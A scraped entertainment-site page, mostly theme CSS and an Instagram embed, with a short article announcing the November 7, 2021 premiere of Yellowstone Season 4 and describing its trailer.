.td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class=td-post-sharing-visible><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tvacute.com%2Fyellowstone-season-4-episode-1%2F" title=Facebook><div class=td-social-but-icon><i class=td-icon-facebook></i></div><div class=td-social-but-text>Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline&url=https%3A%2F%2Fwww.tvacute.com%2Fyellowstone-season-4-episode-1%2F&via=tvacute" title=Twitter><div class=td-social-but-icon><i class=td-icon-twitter></i></div><div class=td-social-but-text>Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tvacute.com/yellowstone-season-4-episode-1/&amp;media=https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg&description=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline" title=Pinterest><div class=td-social-but-icon><i class=td-icon-pinterest></i></div><div class=td-social-but-text>Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline %0A%0A https://www.tvacute.com/yellowstone-season-4-episode-1/" title=WhatsApp><div class=td-social-but-icon><i class=td-icon-whatsapp></i></div><div class=td-social-but-text>WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.tvacute.com/yellowstone-season-4-episode-1/&title=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline" title=ReddIt><div class=td-social-but-icon><i class=td-icon-reddit></i></div><div class=td-social-but-text>ReddIt</div></a></div><div class=td-social-sharing-hidden><ul class=td-pulldown-filter-list></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid=td_social_sharing_article_top title=More>
<div class=td-social-but-icon><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class=td-post-featured-image><a href="https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg" data-caption=""><img width=696 height=464 class="entry-thumb td-modal-image" data-lazy-srcset="https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-696x464.jpg 696w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-300x200.jpg 300w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-768x512.jpg 768w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-150x100.jpg 150w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-600x400.jpg 600w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-630x420.jpg 630w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg 980w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="Jacki Weaver.  yellowstone" title="Jacki Weaver.  yellowstone" data-lazy-src="https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-696x464.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20464&#39;%3E%3C/svg%3E"/><noscript><img width=696 height=464 class="entry-thumb td-modal-image" src="https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-696x464.jpg" srcset="https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-696x464.jpg 696w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-300x200.jpg 300w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-768x512.jpg 768w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-150x100.jpg 150w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-600x400.jpg 600w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone-630x420.jpg 630w, https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg 980w" sizes="(max-width: 696px) 100vw, 696px" alt="Jacki Weaver.  yellowstone" title="Jacki Weaver.  yellowstone"/></noscript></a></div>
<!-- content --><p>Cable&#8217;s no 1 drama <a href="https://www.tvacute.com/"><strong>Yellowstone Season 3</strong></a> concluded on a cliffhanger, leaving fans wondering about the fates of their favorite characters. As we know Season 4&#8217;s development was delayed owing to the coronavirus outbreak, leaving fans with more questions than planned. Now we know what&#8217;s coming up. According to Paramount Network, Yellowstone season 4 will come on <span style="color: #ff0000;"><strong>November 7, 2021</strong></span>, after months of silence. While it isn&#8217;t as soon as we had hoped. After a long silence, we&#8217;ve got to find something new on Instagram&#8217;s official Yellowstone account. But the official trailer has filled the fans with more excitement. And after witnessing the first full-length teaser, you&#8217;ll know the wait will be well worth it. Yellowstone Season 4 has a new trailer, so check it on tvacute.com and prepare for the two-hour premiere of the show.</p>
<p>The video begins with flashbacks from Season 3 before launching into a slew of fresh footage that will make the hair on the back of your neck rise up. There are gunfights, car collisions, explosions, and more, all with the ominous threat that<span style="color: #ff0000;"><em><strong> &#8220;everyone pays.&#8221;</strong></em><span style="color: #000000;"> with a confirmed date.</span></span></p>
<blockquote class=instagram-media data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CSxFokIJ0hA/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version=14 style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CSxFokIJ0hA/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target=_blank rel="noopener noreferrer nofollow"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width=50px height=50px viewBox="0 0 60 60" version=1.1 xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke=none stroke-width=1 fill=none fill-rule=evenodd><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CSxFokIJ0hA/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target=_blank rel="noopener noreferrer nofollow">A post shared by Yellowstone (@yellowstone)</a></p>
</div>
</blockquote>
<p><script type=rocketlazyloadscript data-minify=1 async data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/en_US/embeds.js?ver=1761629747"></script></p>
<!-- A generated by theme -->
